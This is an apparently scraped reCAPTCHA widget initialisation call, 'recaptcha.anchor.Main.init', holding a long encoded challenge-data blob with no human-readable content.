      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/TChnLEkpOnEoZyxbZCwyMSxSXSwwKSxJKSxmYWxzZSl9Y2F0Y2goaCl7dSgzNzAsZyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wrZ2w4JBJjMuw6/DoMK+UjPDghIuwq/[base64]/DpMKedcKQw7Quw5vDjX7Dg1cyw6bCvHDCsMO+OFI7IhJKVUbDk3FCwqDDl2XDksOaw6rDpCrDmsOmasKFwqrCmcOFHcOGNTPDuDoydcONeFzDp8OWTcKcH8KMw4HCnMKZwqMkwoTCrHDCiCx5S3VcfUvDj1nDrcOwScOQw6/Ct8K+wqXChMOxwotrWWQvIhQTbGcNacOawpHCiSjDuUswwoNPw5bDl8K8w74Gw7PCgMK1aQAkw4YRYcKHTjzDtsOULMKraQtMw6jDlSvDscK+Q1sfAcOGwovDiQUAwrrDkMOhw412w5zCpAh3LcKtRsO5NnLDhMKdS1RRwqQyYMO5C2/DpHV8wq0jwqQRwqVGSjrCoCjCg0zDgTrDlE/DtcOTAyxfaDUAwrXDrmgIw67CgMOXw4E5wp3DqsOfRFoNw59UwqVfXcKlOnTCh1PDqsKxaFFSEXDDpsKncCjCoGsTw7o3w7oVAiUvMG7CqsK5cFrCmcKlR8KRQcOlwqZfZ8KeX3gNw5HDoXvDgBwOw4ABVQhCw59zwojDnUHDiT8cClV7w5/DpcKTw6EewpkmP8Kpwr0/wpzCtMOSw6vDlizDjMOYw6bCh2YSOgbCs8OCw7dycsOrw6x5w63CoSRVw6tNQ11hKMOLwot/wpDCt8K9w4R+f8KEHcOLecKQLGxPw6gZw5/CnMOOw5/CsU7ClFJ4aF4Mw5rCnToXw79bKsKvwrB+b8OsKRdRZkAlbMKEwrrChCwxOMKZwrdHWsOeOMKkwpDDk0osw4/CvsKnwqdww50TS8OXwpzCpjDCncKZwrTDrsOOUsKvejfDiTvCkCPDhcK5wo/Cs8Oxw6diwrs+w4PDsBfCkcOYwpPCqG/[base64]/wqnDol7CvcKzWMKYwqbDicKtwpnDhXUCwrRvwqXCnsOEM8K+wpzChBIcUgZZWcK0wq0WYwcjwrBtX8Kjw5nCiMKkMiPDq8OtYMKKQ8KYEWE/wo3CksOrbX/Cg8OJM3TCqsKKV8OFwqEKXhfCvMK/wobDv8OWcsKgw6E4w55/XxZUJmh9w5DCk8KfaHR7NcOMwovCoMOiwqhOwobDvFQxMMKmw6ZJMTbCmcKfw4LDrVvDlhzCksKtw5lKQTYqw5AYwrTCjsKjw7Ffw4/DhDg/w4/DncOIfAR/w4htwrQhwqEpwrBzF8Ohw4tvfm8iKEvCsEk5FFgmwpjCvUBlAEPDgRHCucK2DMOxb13Ci3hBBcKowrLCim8Qw6/CkjzCgcOzF8KfYngve8KowrYZw54Wc8Oqc8OuJyTDk8KcVU4LwqfCgG5wI8Odw5DCp8Opw4nDs8Kmw7AIw7sWwpEMw6ExwpTDqVF+woAoEALCmsKDUcOQwp0Yw6XDjHwlw6B7w4PCr1zCrB/DmMKmwpVQfcOWIMK7QwDCrsKwCMK2w7dxwpvCkFUxw6s3FlvCjQlQw5JXHDoSGlzCjcKbw73Dr8OjWHFAw4fCkhUnFMOyGCNnw4FswrvCtEHCpEnDikPCvcOSwpoLw65zwo7CjsO9ZMOgezjCnsK1wqkFwpxXw7dPw4Vcw4Qwwrt1w5otDG1Zw6I/FmsLAwzCrmZqw4TDmcK/[base64]/Cp8K8wqkDwpJnw6VrEsKVw40WZsKRw6UTPEXDhTJfKBvClVXCohUKw4nCuyjDvsKKw6TClBMAbcKBclU7W8OUe8OIwqXDosOcw5Yuw47CuMOJVlfDkGNYwprCjVJTf8O8wr94wqPCuw/ChFgfXCE9w7TDrcOZw5prwoglw5bDmcKeMQDDl8KWwpUQwrgvFcO/[base64]/Ds0bDtMOgw4jDmcO7wpFjNcOZDWxzXl8VPjvCiV3CoQ3CjX7Du2EHHMKWE8KfwrTCqTbDj1/DscK5ah3DhsKrBMOZwr7Cn8KmXsO7TMO1w4sbGRoPw6vChSTChcKrw4bDjG7ChmDCljZow6PDqMOXwrQXa8OSw7LCsynDj8KNMQXDrcOawrohXCJeCcKLAEN7woRKYsO6w5PCvcK+LMKZw7zDn8KOwqrCujZuw45LwqYdw6/CiMORbkPCqlDChcKDRzFPwqZDw5QhPcKyV0QdwpfCisKbw646NVs7R8KnGMKrUsOYOSEXwqcbw6J/ecO1YsOZPcKQWsOew5Jdw6TCgMKFw5zCgHAYHMOfw48Ew6zCg8KXw6giw7EPKURuUcOxw6o0wqwvfhfDmHDDmsOAMm/[base64]/[base64]/DtcOBZyvDsMKQEADCmMKad1/CmDgvGMKYGcOcw4DCrsOfwoPCrEnChMKBwo9JBsOiwpVnw6TCj3vCinLCnsKBP1XCjQjCq8KuJmbCv8Kjw7zCqEkZO8KyZVLDjsKQesKOScKMw6pDwoZew7jCgcKfw5rCiMKUwqQ8wr/Cv8OMwpvDtELDkV9OIipfZywFw5lbIcK4w7t8wr/DuXEBEX7DkHsiw4AzwoZKw4HDnRLCp38BwrDDrDgww5vCgBTDlUYaw7R+w44qw5Y/XlbCqMKteMOGwpjCksOFwoNwwqBNcDA/YDBIcEzCthMwUsOPwrLCtyUiFybCsjVkaMKow63ChsKVNMOQwqRSwqgswofCpyV+w5BUATpQfx9xIMOZOsOywq93wq3Dt8K1wq18DMKswopeEcK0wrAuOwc4wpY9w6fCv8OqccOZwo7CvcKkw7vCv8O9UXkGLz3CkQNyHcOpwrzDtWjDkA7DvUfCrsOxwos5A3nDrm/[base64]/[base64]/w6HDq8KywoLDsF7DocKjw4/DuMO3TsOPYA0+R8KYTgwGAEw6wp1Pw4bCqUDCuFrChcO9LSjDnwfCnsO8AMO+wpzClMO3wrUSw4jDp1PCmlsxVUQmw7HDkj3ClMOjw5DCtsKPdsO1w6IpNAATwrYpAXVFDj0JAMOxIjDDhsKudCgow5AJw7PDrcKWVcO4TiDCiBNhwrMJClbCm3o5esOHwrnDrF/ClEV9QcO7alV6wqzDi0Qswp0uQMKYwrXCj8O2DsOHw5rCgxbCpDNuwrhuwoPClcO2wrJmF8Kvw5bDjMKQw7U3PsKzV8O4LHrCnzHCqMObw7lpTMO0HsK3w68xCsKmw5XCrHMyw6XDig/[base64]/wo5Kw7tEdcKSScKBbkl5w4Mfwr/[base64]/[base64]/CsFDCtj1QLMOORMKvCCrDh8OfwpJjw4gCBG3CtiLDoMO1wpDDqsOZwqDDrsOAw63DnF7Di2EGJxbDoyRTw43ClcKqDmVqCVJ7w4LCvsOIw50xWMOLQsO0FUEbwo/DjcOBwofClsKDfDbChsKuwpx1w7jCjxY+FsOEw5ttAjvCrcOmDsO3J1bCmVYIS0VpWsObY8Obwp8IEsKNw4rCtCZaw6vCqMO2w5XDmsK6wp/CtMKmRsKfecObw6tuQ8KBw4ZSEMKjw4bDvcKaY8Kfw5I8AcK0wr1ZwrbCssK/MMOON3nDtDIjf8KUw7QTwqBGw65ew6Nyw7vCjzJRBsKqBcOIw5kYwpfCqcOODMKSWBDDisK7w6nCs8Kpwo8/FsKFw47CpzwFGMKfwpp/[base64]/[base64]/CtsOzXsKJw7XDnynDjAM+ClTCpF8eK1bDpT/Dj2DDmRvDp8Kww7BEw7PCjsOHwqYsw7krQEcmwogyD8OkasOxIsKQwoEEw4g+w77CkUzDh8KTVMK8w5LDoMOTw7JJRWDCgR7CoMOswqHDniYDNBZVwol7I8K+w6V7cMOywqdWwpxnX8OADxdqwq3DmMKiccOjw6BBSibCpSXDlBXCoGJeBj/[base64]/DiFLDpsOywqvDrGE9JjDDr8OhHnfDsEVvDBLDm8Owwq3DhMOowqzCum7DgsKbK0PCu8KRwpQPw4rDuX1Kw7QDEcK9U8Kzwq3DucKtXkFpw5vDtgpDdGcha8KQw4MVM8OAwq3Ch3fCmxRpK8OFGR7DoMOawpXDpsKqw7nDm1pWVVk2Bwt+AcO8w5RWR3LDsMKuDcKbQz/ClzbCkTbCjcOiw5rCvTTCpcKVw6LDs8O7CMO3YMOaCGDDtHkXQsOlw4bCl8KXw4LDn8KFwq8uwqVfwoDClsOiRsKNwrnCpWLCnMKIQX/DlcOXwrw9HF3Dv8KOMsKoXMK3w4fDvMK5bCXDvEjCksOew78dwrhRw5t0Uk0GMjl3w4fCsCDDulhUcDQTw4IpeVMTD8OvZCAIw6V3CTAOw7UcLsK6LcOZcmrClXrCj8Klwr7DrGnDpMKwJk80QG/CncKXw4PDosKKaMOlAcOiw4XCh0TCvcKaLA/CgMKEAcOvwoLDv8OVQS/ClDLDn3rDpsOYA8OVaMOQaMOlwrAxCcOHwqnCnMO9dSfClwgLw63ClHkNwqd2w7PCusK1w4IrE8Oowr/CilzDtz3DksKECxhmccO7w43CqsK9FnYWw4fCjcKPwoJLMMO6w4nDhGdIwqPCnRlpwofCkzNlwrt1J8Olw68ow482ZsKlPk7CnQd7fMKzwrjCh8Oiw7bCtMOTwrZFEwjDn8Ozwq/Cn2xBdcOYw6hmE8O/w59XZMOew5jDhCZJw69MwrbCvA9AIMOIwrzDocOWJ8KSwoDDusO6b8O4wrLCvjJPe38DTArCrsOvwrhbOMKnBydQwrHDqD/[base64]/Cq0YZZGtYXcOswrbCsnEXa0zDi8K7HMKJH8OgDjYcYGgQFCTCoGvDg8K0w73Cj8Kzwrtnw6fDswbCpjzCkh/Ct8Osw6bCk8Ohwpo/wpY5ezByc0hzwoLDgE/DkQfCoQfDp8KmEi5sXH91wqtfwrNYcMKsw4NWTFHCo8Kdw7XCi8KybsOnacKowqvCt8KCwp/DkCnCiMKMw4jDusO0WHEMwpzDsMOTwoTDnDN/[base64]/DqCsge8K5X0kGwr13Z1HCphnDjcOVwqY2wpzCi8KvwoHDpUXDpkJlwq0qYMODwphOw6HDgcOwFsKTw6DCjDwGw5EHGMKLw6MCbmJXw4rDgMKEJMOhw5gABAzCo8OgdMKbw5LCvcO5w5tAEsKNwofCsMK9b8KEV1/DhsO5wq3DuTrCiEXDr8KQwoHCn8KuQsOSw4zDmsOKKWfDq2zDgXvCmsKpwq8fw4LDihQuwo9iwopBTMKZwrjCulDDm8KpGMObLWdWSMKJCAjCncOVHDhqdsKiLsK9wpN/[base64]/GhNPVRHCrcO2w6Mnw6QYRD8pw5LChcO6wqjDtkPDjsOLwpEsMcOwYHthByd9w4LDinLCncO8dMO6wpIVw71Tw7BMcDvDm3d/[base64]/Di1bCrCFAT8KdI1LDiTxFw61Nw61SwqXDqEgTwqMPwrfDicOQw6Jdwp/CtsKHSxwtBcO3WcKYK8KKwqPDgmfCpRXDgiktwo/[base64]/dMKnwqnCmB9hBcO4FcKjEmvCp8Ohwroow5PChFfDvsKZwrVCTHMRw6/[base64]/ChMOlSsOQOsKFwqHDkh4ww5oRw4DDmMOowolDTSzDp8Ocw4sCLhBxw7lrIsOuMgHDrsOnSnxYw4PCunc3NMOGWnLDkMOXw5DDiQ/CthXCg8O9w6HCuXMHVMKuMVjCl3bDvMKCw4pqwpXDp8OdwqsJGizDhDonwog4OMOFMmldW8KVwo90T8Kpwp3Dp8OPLALDosKvw5zDpRPDisKaw7LDtMK3wpkUwo18S05Bw6/CpQAbXMK6wqfCucKbQsO8w5DDoMO3wrkTTXpdPMKdYcKWwq8VC8OyHsOsVcOTw5PDlgXDmSjDp8KOwq/Cl8KOwr90P8OdwqbDqHQOKgzCgzoaw7skwooowp/Ch2HCs8OVw6HDpVNIwqjCnMKqK3rCmcKQw6JgwqXCu2lPw5t2wrAgw7VswozDrcOcScO0woA8wpp/OcK6HcOEdATCnmTDqsKrd8K6VsKcwpRPw5k/F8Orw5UMwrh1woMeLMKQwqDCuMORVAo7wqILwpzDjMKDDcOFw7PDjsKXwolAw7nClMKcw4fDh8OJOwg1wpB3w5cgByFCw6ZaBcOSO8O7wptywo9Cw63CvsKXwpJ4KcKaw6PCncKWMV/DjsKzVBJyw7VpG2zCjMOYMMO5wpfDm8Kqw5LDqCUgw4rCs8K7wotPw6jCvmTCjsOIwo7CmMKCwqkXEDnClUZJWcO+dsKLcMK9HsO1ccO0w4FwAQvDosKqQsOGATI2FsOMw5VRwr/DvMKSwrUVwo/CrcOcw7LDmH1WZhBxZ2ljOjbDnMOzw5rCisO8cwlrIwbCksK+D2QXw4J6Rn5gw5s7FxNbKMKjw4fDqB81ZcOjasO9U8KFw4xHw4vDggpcw6fCuMOjfcKiGsKgLcONwrkgfDTCtknCgcKFWsO5ayvCgRIxcT8mwo8MwrHCi8KJw4tlBsKNw6lzwoXCui1Kwo/DshrDksO7Ii4bwopDCXhpw7zDk2TDiMKiJMKQSzUye8OOw6LCnjzChMKYdMOUwrHCkn7Di3obMsKLDGDCl8Kuwq0MwoLCv23CjH96w7tjcDLDmsKtKMOWw7HDvwYEbxBhZcKaesK/LAjCkMOSHcKPw6pkWcKEwptaZcKNwrM2W0rCvcOVw5XCssOqw7EuVSZVwobDgg9qWWHCsnknwptQwo/DrG5Jw7MuHxcEw7clwozDtsK+w4DDoyVmwpYGScKPw7w9RsKtwqbDuMK3ZsKkw54wW0YIw4jDkMOveTbDpMKow6Z4w63DmUYGwrIWdsKnwrDCk8KdC8KgLD/CowNPQXDCv8O4CXzDllvDncK/wqHDqcKuw78RUz7DkW/Co0UkwqF6R8KcCsKGHW3DsMK6wpshwqB5XGfChmfCmsO/MjlpJwILNn3CrMKAwoIJw5nCqMKfwqQFC2MDK0kwX8OlF8Oew6FNb8KUw4s9woRywrbDrCrDujjCjMKBA00Bw5vCswcJw4fDk8OCw7JNw6lDFsOzwqo1G8OFw4A4woXClcO/[base64]/Cu05TEGUkw6xhw44zBVNFIENHw7xJw5IWwo/DqFYkLlzCp8Knw49/w5cFw6LCvsK9w7nDucOPUcOBe1wpw7Z7w7wbw687w4okwp7DnzjDoWbCm8OEw4k9NkJ1wrjDlcKwe8K4cFcCwps/FwIOfMOhYCgcQMKLO8OFw5PDs8OSAz/CrsKHWFVEWnhIw5HCozjDlFLCuV8kNcKocwHCqGpEaMKnEMOIP8Oqw4zDmsKaNH0Bw77Cq8Ovw5gNeDNNUmPCpRFnwrrCoMKgQmHClEQcDi7Dtw/[base64]/CkSk6w6jCjMOGw4/Cj8KyGMKwfF5cTAldwolYwr1hw5VGwobCsEDDnFfDpC1Kw4DDi1cfw4VqdQhdw6fCjW7Dt8KEPiNTOHvDtm3CqMKialTCm8OnwoRJLUIOwrMGXsKJEcKvw5Jdw6QqbMOIVsKYwotwwo7CvG/[base64]/Q8KCw7HCosOswpbCgVwOWBLDi0c7woTCgGLDsisywpg1KMOcwr/[base64]/DqS83MCxGw6DCvcKMeMOLw7tywpF6w4ICw59IbMK9w4jDn8OwLz3DjsK4wobChsONLkLClsKlwozCv2jDol/DosOxbRgjWsKxw7JFw4jDjkHDgMOcI8KtTRLDlnrDhcK0G8OqKg0hw6AEVsOpwpYHF8OZHDwtwqvCrcOUwpJxwoMWSGLDjn0jwpTDgMK0wojDmsKYwrdRNGHCr8KYC0BWworCkcKCWhMoIsKbw4zCrg7CkMOgQlcuwo/CkMKfPMOCS0bCr8Odw4HDusOiw6DDoTkgw4lCVUlIw4EbD1AwGlXDs8OHHWTChmnCjWbDpMOlPBTCq8KwPmvCgVvCqiJDJsOVwr7Crk/DuF5hQXnDqDfDn8KOwpUBKHAPVMOvVsKywp/[base64]/ClAp/wrkgw7fChS3ChQXDrcKmw5MsworDuWnDlcKYw5zCm3zDmsKVa8OXw6oLRy/CjsKqTA0Rwr19w63CpsKBw4nDgMOcccKUwp5ZXBzDhcObVsKmQMOrdsOzwpHDgyrCjcKAw6LCok1GKUwfw6QUSA7Cr8KbJF9QMWVsw6tfw7DCscO8ATLChMOsAUTDp8OFw6PCvQHCscKXasKce8KbwqdQwpIGw7/[base64]/RSp+w47CvSLCn8K7w5vCpnJtHsOcZQzDigvDj0zDlBbDuBDDicK6wqvCgA15wpVPIMOFwoTDvm/ChMOZbMOpw4rDgg5nQk3Di8O/[base64]/DrcOsw4/DpsKKXMK0w55PMwPCvGAAbCfDq35JZMO4HsOrDwvCilzDmw7CmnjDqxnCvMONK3h0w6/DjMONJm/Ch8KmR8O2w4pVwpTDlsOgwpPCjsKUw6fDrcOlUsK2Un7DlsK/YmkPw4XDuz7DmcK7U8OlwrNbwqnDtsODwrw+w7LCgHYqYcOlw4wBUAIzDTgiRkhvUcOOwpEGfQfDhRzDri0vRGPCvMORwppSYHVEwrUrfF1THwNRw6JYw65VwpEMwrDCqzbDjU/CtyDDuz3DsG44PTJfW1XCuhpQN8OawrXDi0jCq8KrasO1E8OTw6jDtsKfEMKww6x9wrrDkg/[base64]/DsMODwrLDoEPCisK0w7vCo2nDh8K5dD7CqcKawrzDj3vDnhPDqgg3w7B0EcOWLcK3wqnChAHCoMOnw61lHsKRwpTCjMK/[base64]/DmMKfw7zDixHDjGQKw63CqcOiwq4Tw4XCpcO3V8OJCsOdwpnDjMOfCW8BSmrDmcO1KsOvwoRTOsKuPX7DicO/B8KRcRbDjE/[base64]/DuMOWcsKXwrJdwqUnE3RPwoNJEULCqD7CuDrCl23DqTvCgE1Uw77Cuh3DtcOaw7TCnhrCq8OfTll1w7lfwp4/wo7DqsO3Uwptwr4two52KcKTCsO7XcK0V25zDcK8DRvCiMOyWcK2LxcEworCn8Ksw6PDncO/BX1cwoJNFxrDrkLDrMOVD8OqwovDmjTCgcO/[base64]/[base64]/CvsKRwo3DosO+XDN9worDihnDnsK9w4NCc8KJw4xOXMOrMcOFOArCkcO1AsOQYMO1wqg8aMKkwr7CjkBWwpIrDBF7KMKvSzrCgFENFcOhUsOnw7TDiS/CnwTDmUQCwpnCmmI8wqvCnhtzaQXCo8KNw5QGw4I2P2LDnjFfw47CoCUMFmPDscO+w5DDoGtROsKMw7Yzw7/CucOGw5LDkMO3LsKLw6IYIMKqasK2dcONEV8EwonCo8KNHsK+QRltEMOeCzPCmcK+w618XiHDhg/Djw/CuMO5w5/DmgnCox/CiMOqwrgtw550wpcZwrjClMKNwqjChzx3wrR/P3bDncOww582a34jJ21ZQXLDmMOQUyhBJARAacOBG8O6NsKYcTrCrcOlBC7DicK+JMKFw5vDqRltFBgcwqA8GcO5wrbCkx5kCsO7Vy7DmcO6w71bw7AwAsOyJynDlAHCoyE1wrIFw5PDvsKTw5LCgm8fJXkuX8OVOMOqJsOowrrDvidPwoPDmMO/bD0ye8O4Y8OjwpjDscO+LRnDq8KDw7sdw4dqbyjDtcKSQQDCpihow6rCgsKIUcKlwpPCkWscw57Ci8K6IsOaIMOkwrsvNknCjBQTS01EwpLCnW4CLMKww43Cgh7DrMKCwrAoNybCr33Cq8OfwpFsJgZ1wq8cfH/Cuj/[base64]/[base64]/Ckx3CpiUFw6/DrFYMQsOhw5nDongaGzI3wqvDgMO0eBMtO8OWMsOyw47CuSjDrcOmNcODw6xXw5HCsMKPw6fDuWrDiF7DocOJwp7Co0jCm3HCpsK1w5oTw6hhw7N6VhB1w7jDkcKuw6NuwrHDk8KuT8OqwosRJcOaw74CLH7CoWV/w7dCw6F5w6ggwonCjsOrPV/ChVjDvlfCiWfDgcOVwrbDhcOCQsOFesOcO3Vtw551w4vCim3DlMOYCsOmw4Rxw43DiCJlHBLDsRjDqw5twqjDsBU7MA/DucK4cipQw451ZMKAHn7CsCIoNsOPw4pxw6nDu8KeSxrDlsKwwoppJ8OraX3CpDYdwphYw7pfKmsawq/[base64]/CvXZLAMKbJz9ewp7CqsKKP2fDu8KfP8KOw77CkMOBKsOTwqJjwpDDi8KxcMOKw5DCmcOJSsKXCnbCqxXCsjkvU8KDw5/DosOHw49Qwpg0M8KWw5pJZDrDhiJEKcKVK8OOTTUww7pzRsOOYsK6wqLCv8KzwrVXTBDCnMO/[base64]/CjGrDkcKNwrbCuXjDk8O/wqXDjkDDjMOywo7Cry8Sw7cHw5t8w6FFcFELOsORwrQOwrnDh8OmwpTCtcKgfGnChsK2aCEtUcKsf8KAUMK/[base64]/w5XCk8O3GWjCh8ONw5rDtz1yEmM8w7R6NWDCvDA3wonCisOjwovDjUvCk8Opb0jCt1LChEtDGBsiw5xYRMOtAMK3w6XDuSvDvkPDnWN8XDw+wpckK8KEwoxFw5UbYn1DGcOQWgjDosKLAH84wobCg23CvmvCninDiV4hZkcAw7pRwrnDh3/Cl2bDtMOtwo1Kwp3CkGMTFwBOw5vCo3MOFhNCJRPClsOvw4IJw7YTw70ybMKhLsKZw5gNw44ZXHrDucOUw6Bew6LCuBI9woB4fsOrw5jDv8KtOsOmFEjCvMKBwpTDjnlSXyxuwpsZFcOPGcK0AELCiMO3w7XCi8OfHsOzPUQbFVBNwrnCuz8+wpvDokTCl243wo/Dj8OTw7HDiDPDrsKRHBBSG8Kxw7/Dp19QwrjCpMOUwpbCr8KlFD/Ch3VFNC1/dw3CnUXCmXbDknU5wrIZw5DDo8O5TnEpw5TDpcOow7g+REzDo8KjXMOOGsOpA8KTwol1Ekcnw6tsw4/Du17DoMKpLcKRw7rDmsKvw4rDtSxud2JTw4dEL8K5w6YoKg3CpATCicOFw5bDpcO9w7/CvcK4O1nCsMKjwqHCuEDCusOkJEvCosOqwoHDgFHCiT4ywow7w6rDr8ORZlhjMSjCssORw6bCgcKuUcKndcOHCMOrJsKdF8KYT1jCuQprAsKrwp3Cn8KZwqPClUEiPcKLwoPDoMO6Qw4Swo3DhcKaH17Cvm8xUjbDnXUNQMO/VzXDmR0qVV3Cg8KqWy7Dq14dwq1uBcOjfMKXw5jDhsOYwo1XwpvCkCLCncKAwo/Cq1oSw7TCmMKowocdw7RVEcOLw5QvOMOADE8awpLChMKlw78UwpYwwpLCuMK7bcOZDMOAPsKvI8K3w7kyaRbDsWbCtsOBw6IrasO/dMKTICjDgsK1woltw4fCnB/CoVDCjMKdw7Fyw60LWcKrwpnDnsORMMKncMOUwo3Dt3UMw6hLVxFmwp8ZwqIMwpAdSC4cwpXCgggWZMOOwq1cw7zClS/Cqwh1U1fDmFnCtsOqwrxXwqnCgAzDrcObwobCicOPaAtaw77CucOFDMOcw4/DqEzCoE3CvsOOw6XDrsKLa2/Dvm/Cs2vDqMKaBMOBdkxOa3gOw5TCq1Yewr3DkMOOR8Kyw4LCrW0/w4NbLcOkwooiE29FOwfDvCXCvk11RMOsw6l5EMO/woErBAvCkmsuw5HDpMKQIMKAZsKSb8ODwoPCh8K/w4ttwoJSTcO7dwjDp31kw6HDgTbDqwEqw6EAOsOdwqBkw4PDn8O0wrkZbyEJwqPChMKQaG/[base64]/[base64]/CpcOWf8KGQyR8wro+w4YAc8KSw7NLGjJ2w50AfxU7FsOPw5/Ck8OUecKUwqHCtw/[base64]/PQh/Ql7DhMKBwrExQnjDi8OQW8K/w4PDlsO2RsK4QRvDjU/DqiQzwp/DhsOYdXXCjcOQf8K8wqEow6vDrTIYwrFPO1sNwrzDik/[base64]/CksKww4RBDjfCiMOqw5XCrCJUFjBowoDChSALw7vDsErDksKTwrpbWlXCoMKkATnDvsOFdUvClAfCt3ZBV8Khw6LDlsKqwqNTAsK5fcK4w44Iw7LCrDhCb8KfDMOQRDlsw6LDk1ZiwrMZMMKOZMOUEXfDnmxrTsOSwrfCnmnDuMOTTMKJVF8YEnoVw65adA/DqH09w7XDiWXCvXpWEHLCnA7DhsKbw5kzw4TDrMKnKsOGGgdERsOewpgqMhnCi8KyO8K/wrbClBUUNsOHw7MCfMKww6NEUS9vwodcw7/DoGt8UsOyw5nDncO7JsOzw7dLwq5Rwoxaw5VtLwMowofCocOxTy/CiBYYT8ObP8OZC8KLw48lGxrDvsOrw4PCkcKuw7/CombCsjTDtwbDumvChULCh8OJw5TDgmTCnUIzVMKOwqbCkzPCgWDDg38Rw68lwr/[base64]/CiUZ5woLCs20xORFWecOUwofChnXCoTkcwq7Dsl8neVo4KcOlDmvChsKPw4LDhcKBagLDtnpQS8KRwoUvBG3CscKCw51OHENtecKqw5rCgy7DicO1w6Q6fx7DhV0Ww5N+woJsPMKyNBvDvnLDnMOHwoBkw7N1Nk/DksKmfjPDtMO+w4HDj8K5byk+BcKCwrDClVMsaBAfwqo2GUXDqlrCrgAEdsOKw7wdw7nCiG/DiWLCuDfDvUvCiA/Dh8OgTMKOSyUEw4IrFSt9w6p2wr0XE8KebQQAbwY9WzMhwojCv1LCiwrCu8OUw5MhwoUewq/Dj8KPw5tsFMKQwoHDp8KVOSfCgWPCv8K0wr8pwoM2w50/JE/Ch0kIw4I+f0DCssOdWMOWe3/CqVpiY8OPwpFkNmlGO8O1w7DCtR1rwpbCgMKOw7rDksOtIlheZ8K0w7/Ct8O9TnvCr8ORw6nChiLDv8O6wr7CnMKlwrkWEhLCmcOFb8OWFBTCncKrwqHDlQl9wpHDpXgDwqbDsDJvwobDo8KJwqBnwqcAw6rDk8OeT8K6wqPDpBplw7ocwopRw4DDmsKyw5UXw4xtJcOhOX/[base64]/[base64]/KcO2SsOKQ3rCqH7DpABQwqzDqSLCsHQEIHXDssKFJsObdRHDoFp6MsKTwqxsLQ/CrC1Nw599w6HCmMOEwrJ4RUfCkDvCuQAvw77DincIwrvDhk1EwqDCkwNJw7DCmikrwo8Pw78uwqMNwpddwrEgM8KYwr7Do1fCncO2IcKGTcOEwqDCkzlbUyMHW8Kdwo7CrsOFBMKUwptBwphbBS5Cw4DCs00Qw5/CvTVYw43Ct2p5w7kyw43DpgV+wpcqw43Ch8KfLS/DsDgKO8OyR8Kbw4fCk8OOdwsuHcOTw4bCmgbDpcKVw7PDtsOJc8KIN25HVwdcwp3CrDE7w4nDgcKFw5s5wo8+w7vCjhnCvMOnYMKHwpEoXRsONMOywo4xwpvCmcO9woI3CsK/KsKid1bDrcOVw5fDtgbDoMKbJcOXIcOHE30UYiIlw41Ww5dqwrTDmSDCo1p1VcOENGvCqW5UBsOww4vCiRtvwqjCkEZCRFHCvGzDui9Dw45lFsKCTT5twpkUHUpIworCpjHCn8OowodKM8ObHMKCC8KBw4dgHcKAwq/CuMO4VcKQwrDCrsO1JUbDocKVw7YiKU7ClxrDniwZOsOtWkkfw5vCq2HCn8KjS2vCjH5yw49OwpjCp8KPwoTCpcK2dTvCiVLCqMKRw6jCssOoZ8ORw4QKwrLChMKHFVQ5YwwLL8KvwojCg3fDrgTCsDccwoMsw6zCqsO/DMKZLAjDtks5SsOLwqzDtmdYRWkjwqXCiThGw4BCbVjDuQDCoUceL8Kqw6HDm8KRw4YPGVDDusKUw53ClMK+CsKPcsOHKcOiw5bDsFbDigLDg8OHSMKOOAvCkTlIL8KLwq0TP8KjwokiDcOsw5J+w5oKMMOew7bCosKLcR5ww6PDkMO/XC/ChnrDu8OsJSPCmTRmKytWw7/DjQDDhxzDpx01dWnCsBjCvkprXBImwrfDrMO0RR3Dn2p6SwtWV8K/[base64]/Ci2LDqGHDlcO0w5kyZcKPcsKzJ1DCliMAw5bCicOMwp5+w4LDqcOAw4PDtlNBA8O2wpDCrcOnw41FU8OJXVPCtMK9HiLDucOSecKBWV9ca31Zw5s5WXh5bcOgYcKCw4nCrsKIw5M7ZMK9dMKTShZAMcK/w7nDjX7Dr3TCvFnCnmtIPsKlZ8OMw7Rvw5Jjwp1sIzvCu8K+eQXDocO3bsOkw6FIw6d5XMOXwofCksOLwoLDiAfCkcKPw43CpMOocmPChk82dsOFw43DhMKrwod6NQglDxPCqitKwo3CkRN6worDqcOkw7zCoMKbwo/Dl0LCrcOIw4DDpDTCs0XCj8KKUSFZwqc9eWvCpMO4w4fCs1fDnFDDu8OhJxV/wqYaw7IVRGQvLWsoUQRaF8KNQ8O6LMKDwqjCuAjCh8O0wqJFRg0uLkHCnS4Aw6vCt8K3w7HCmkggwrnDvgwlw6/DnV8sw54NScKewo1dLcKvw7kaRCBTw6fDhG1SKVozcMK/w6lDQxIOYcKEcTrCgMKwF3HDsMKnQ8Ope0fDo8KnwqZjOcKew7pIw5rDoG5Fw5bCunnClV7CncKIw7nDkCh/[base64]/[base64]/d8O5wqBAWSdCw51aaFDDtMO9bRTDv08gLsOmw6/CqcOOw5/DhMOyw6F+w73DksKtwp5iw5bDvsOxwqrCusOyQlI6wp/DksOJw4vDgAcaOxozw4rDg8OaP37Dh2DDosOYUnnChcO/[base64]/HVbDmcO/BHd8fl8UA8KBwpzDnXzCocOuw6rDv3/DosONSy7DgAVMwqE/w5VlwpvCmMKBwocVAcK2RhHCvC7CpBjCuETDhl9rw7zDl8KXIxUuw6wdOcO/w5V2dsO2Xn4nT8O2CMOERsOwwq3CnWPCpHMGCMOxIx3CpcKOwpDDumtgwrJsHsOiDsKfw77DmTtPw47DolBHw6/CtMKZwrHDo8OkwqjCkFLDkRtSw5LCklPCgMKOIl4Qw5bDq8K3fnnCtMKMw74ZDGHDv3nCvsKfwprClA0EwrLCtBjCr8Oww5AXwr0vw7/DljZeGcK6w5bDimYmHsOCZcKwPzHDq8KoDBzCgcKdwrwXwrFTHxvCosK8wrV6DcK4wqsiZcOIF8OYPMOxOidcw5E4w4ZqwobDkFvDj0zCj8ONwozDssKdEsKPwrLCiz3DnMKbAsKdWUQTNyAFJsKxwqXCnR4lw5jCnnHCgAPChSNfw6LDrsKAw4NgLWkBw6/CjEPDsMKOJhI8w60ZQ8KHw7Imwqpgw5bDjG/DuE1SwoUiwp0Xw5fDo8KTwrfDl8Ksw4ELDsKww4/CtSDCmcOPcnvClXzCqsOFPQvCkcKtXlvDn8ODwrVpVz1Dw7PCtXcPccKwUcOEwozDomDCqcOlBMKxwrvDn1RcGyvDhBzDtsKhw6pswpjCjMK3wqXDrQHChcKEw6TChkl0wqfCuiPDtcKlOz8NDRDDu8OSWAfCrcKFwpsew5fDjR4Kw44uwr3Dhg\\u003d\